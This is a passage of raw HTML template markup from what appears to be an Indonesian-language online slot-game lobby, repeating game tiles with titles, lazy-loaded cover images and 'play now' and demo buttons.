        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6d0b055ce9c517df658dcd23fd4e99a6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Luxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="PyroFox" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/664d3c77f61e3b1257aac7fa5a2e92e8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">PyroFox</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Club Cabana" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a212b130152f2f1501b985a5c4b9965d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Club Cabana</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eye of Medusa" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c6167c7867257fbf035cb4a62e748312.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eye of Medusa</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Astro Rumble" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a5c1e9e8a40636cec83d344a0fa94a81.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Astro Rumble</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Invictus" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d1993485c7281d4740ab2043e63e3792.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Invictus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Le King" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/521c297167700d37ba17162ce177ad55.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Le King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Street Knockout" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c44f879974522ca98b732155ec7574f7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Street Knockout</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Culinary Clash" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/017e1598e36a2850e82f8b3b50d92821.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Culinary Clash</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hoot Shot the Sheriff" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/792d1480860ccff41cfe48d547e1ae4b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hoot Shot the Sheriff</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Booze Bash" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0feb0f972939717ca43ab4bbd456e724.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Booze Bash</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ultimate Slot of America" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c637b8d88411f34c066755eeed2eeeef.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ultimate Slot of America</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spinman" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2f422b73cd63d4cf46a9751d6103c33f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spinman</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spinman H.V." data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ecd4b687db4783975fdd076c6299e9d8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spinman H.V.</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pray for Three" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3ef1cde020f38234a524a8a51ee1130b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pray for Three</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eternal Nile" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/54653b1a11ad5e9ee1db150bcf18d069.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eternal Nile</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fury and Fortune" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6d4cae2c899e87c9d8acdef67b3204f2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fury and Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Danny Dollar" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4e69967017a1fff981ec2fc9af2172c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Danny Dollar</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monkey Frenzy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/71b91dc5f653ee7efec1db64376fa895.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monkey Frenzy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rad Maxx" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5d7ad0851745218c857ca0abcd1b3b2c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rad Maxx</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gladius Death or Glory Gladius" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dce9e3dd6e30d89481e5df503c9bf0d6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gladius Death or Glory Gladius</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Reign of Rome" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bcb19583bf85af170fe42b49e4059ab5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Reign of Rome</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age Of Seth" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8eea2717b9f16592ae7d12d77feb24c7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age Of Seth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fighter Pit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0ab8cf210a14883487754068bc9c051f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fighter Pit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ancient Paws" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ace8b1234eb1bad0e789635d353ae961.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ancient Paws</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wishbringer" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1b2a4f11256cd1814c71c42b5ee90505.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wishbringer</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Life and Death" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f868292e280388a02893b65638a299b3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Life and Death</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dorks of the Deep" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/56874f3cee8b7730c4be46a61bb16477.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dorks of the Deep</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Strength of Hercules" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5aa2b33433c62ff782d37ea72515ea0a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Strength of Hercules</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Library" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fe2f825512d8ff1552438a188c2da01c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Library</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hounds of Hell" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b91492696b2a31ba86ff77e0fbf341f1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hounds of Hell</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="FRKN Bananas" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/45be550b4e575ce9ddb6734dd95b0095.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">FRKN Bananas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Marlin Masters" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/556529d8a8af7421bd252a2887bf4664.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Marlin Masters</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Coop Clash" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5290b7efbdb24e96f4c7e74cc0cb4e8c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Coop Clash</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crystal Robot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/86d95d3d5e497b29123d92364a5ee29c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crystal Robot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Phoenix DuelReels" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6ec6ea935b3a6777b564d25cc31a4698.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Phoenix DuelReels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Le Viking" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/53f1b1d8c976d07075e6c47105980976.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Le Viking</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Klowns" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8127d0ef4de3a7f9e358dded94bb9a36.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

